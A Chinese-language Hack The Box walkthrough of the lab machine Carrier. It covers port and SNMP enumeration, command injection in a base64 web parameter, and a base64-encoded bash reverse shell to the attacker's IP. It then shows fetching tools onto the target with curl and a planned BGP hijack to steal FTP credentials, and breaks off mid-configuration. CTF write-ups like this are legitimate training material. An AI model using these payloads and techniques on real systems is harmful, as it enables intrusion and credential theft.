【HTB靶场系列】靶机Carrier的渗透测试

出品|MS08067实验室(www.ms08067.com)

本文作者:大方子(Ms08067实验室核心成员)

Hack The Box是一个CTF挑战靶机平台,在线渗透测试平台。它能帮助你提升渗透测试技能和黑盒测试技能,它包含了一些不断更新的挑战,其中有模拟真实世界场景,也有倾向于CTF风格的挑战。

https://www.hackthebox.eu/

平台上有很多靶机,从易到难,黑客每入侵一台机器都会获得相应积分,通过积分排名设有名人堂。今天要实验的是靶机Carrier。

目标靶机IP:10.10.10.105

本机IP:10.10.13.133



首先利用Nmap对目标靶机进行信息收集

nmap -sC -F -sV 10.10.10.105

-sC:通过默认脚本进行扫描

-sV:扫描目标主机端口上运行软件的版本

-F:扫描100个最有可能开放的端口



显示靶机开放了21,22,80,3306端口,但是21,3306端口被过滤了。22端口是SSH需要登陆,我们先从80端口开始看看能不能得到有用的信息



先打开网页,是一个登陆页面,有2个Error提示45007,45009,去Google查询类似的关键词发现没有什么可用信息,应该是自定义的WEB框架,



我们用gobuster来进行目录爆破

gobuster -u http://10.10.10.105 -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -t 50 -q



先看下tools

/tools:

点进去显示“许可过期,正在退出”

看下doc

/doc:





一个网络架构图还有一个是错误代码描述的PDF,根据刚刚网页提示的错误代码我们查下对应的解释

Error 4005:守护进程没有响应

Error 4009:配置中没有设置默认的用户名和密码(查看机箱序列号)

看下/debug

没有什么特别有用的信息



根据那种图可能还有别的设备,这样我想起了snmp服务

所以我们扫下靶机UDP的端口看看有没有什么有用的信息

nmap -sU 10.10.10.105



果然目标机器是有开启snmp,那么我们用snmpwalk来进行弱口令利用

snmpwalk -v 1 -c public 10.10.10.105

这个NET_45JDX23可能就是所谓的序列号

我们回到登陆进行登陆。

Username:尝试常见的默认用户名:admin, root

Password: NET_45JDX23

页面显示我们的凭证是无效的







我们进入Tickets

通过这条信息 我们知道了3个网段(大概就是刚刚那个网络架构图),还有一个FTP:10.120.15.0/24

然后我们在点Diagnosticd,提示我们凭证无效,但是可以使用检查功能





点下Verify status

这个部分很像是远程命令执行。







我们用BURP抓包看下信息



Check用base64转换下

很明显这个quagga就是上面输出信息的一部分,查找相关资料,发现这是一款路由器软件



那么我们设置对check这个参数进行攻击,我们把root的base64编码写进去

返回信息如下



那么我们在试着输入 root;echo hello

如图发现我们是可以用;进行多语句的执行,那么我们用bash反弹一个shell





现在用kali监听下9001





然后转换下编码

这里输出cm9vdDtiYXNoIC1pID4mIC9kZXYvdGNwLzEwLjEwLjEzLjEzMy85MDAxIDA+JjE=

需要注意的是需要把里面的+和=进入URL编码转换才行要不然会出错

这样我们就得到一个shell了



这样我们就可以得到user的flag了

接下来就是获得根ROOT的权限



从之前的信息我们了解到有一台FTP服务器:10.120.15.0/24

我们试着ping 10.120.15.1看看能不能ping通



我们需要在靶机上进行扫描,当然你可以用msf添加路由的方式扫描,这里我用另一个种方法把nmap的二进制静态执行文件上传到靶机进行扫描



Github:https://github.com/andrew-d/static-binaries

然后我们用python的SimpleHTTPServer模块建立服务然后靶机去下载这个文件



然后再靶机分别输入如下命令

curl http://10.10.13.133:8000/nmap -o nmap

chmod +x nmap

然后我们执行



./nmap -p 21 10.120.15.0/24

发现没有探测到,可能是目标禁止ICMP数据包



那么我们加个-Pn参数,同时把结果导出

./nmap -Pn -vvv -p 21 10.120.15.0/24 --open

-Pn:不进行ping直接扫描

-vvv:显示详细过程

--open:只显示端口open状态信息

我们发现 10.120.15.10是开放21端口的

然后我们尝试下FTP匿名登陆,登陆的时候可能不会有回显,需要自己打

无法执行,之前那个ticks也说这个FTP出现了问题。



我们需要通过劫持BGP欺骗AS200将数据传输给我们的靶机,然后开启假的FTP服务,之前的信息有显示到有人会定期访问这个FTP,这样我们就可以窃取到凭证

现在的情况大概就是图上这个样子

我们在终端分别输入



vtysh (quagga的命令)

configure terminal(进入配置模式)

do show run (显示配置信息)

我们需要增加一个network就是把刚刚FTP的那个网段加进来

